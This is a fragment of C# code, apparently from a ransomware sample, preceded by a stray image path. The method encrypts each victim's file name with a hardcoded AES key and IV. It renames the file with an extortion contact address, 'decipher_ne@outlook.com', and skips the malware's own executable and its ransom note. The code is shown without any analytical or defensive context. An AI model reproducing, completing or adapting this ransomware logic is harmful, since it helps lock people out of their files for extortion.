 private static void Crypting(string fullFileName, string folder)
{
try
{
byte[] byteArray1 = Program.StringToByteArray("736D68306A77754C78333948636B527566487677757564597A4A585134423053");
byte[] byteArray2 = Program.StringToByteArray("724B6E7433657039346E455556535378");
using (AesCryptoServiceProvider cryptoServiceProvider = new AesCryptoServiceProvider())
{
cryptoServiceProvider.Key = byteArray1;
cryptoServiceProvider.IV = byteArray2;
string plainText = fullFileName.Replace(folder, string.Empty);
if (plainText.IndexOf("sv.exe") != -1 || plainText.IndexOf("How decrypt files") != -1)
return;
string bytesAes = Program.EncryptStringToBytes_Aes(plainText, cryptoServiceProvider.Key, cryptoServiceProvider.IV);
Program.RenameFIle(fullFileName, folder + "decipher_ne@outlook.com_" + bytesAes);
}
}
catch (Exception ex)
{
}
}